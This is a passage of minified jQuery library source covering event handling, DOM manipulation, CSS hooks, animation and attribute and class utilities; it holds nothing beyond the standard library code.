e=this.originalEvent;this.isDefaultPrevented=Ce,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ce,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ce,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&be.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Ae(this,e,Se),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return ke(this,e,t,n,r)},one:function(e,t,n,r){return ke(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ee),this.each(function(){S.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,De=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function qe(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Oe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function Pe(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&De.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 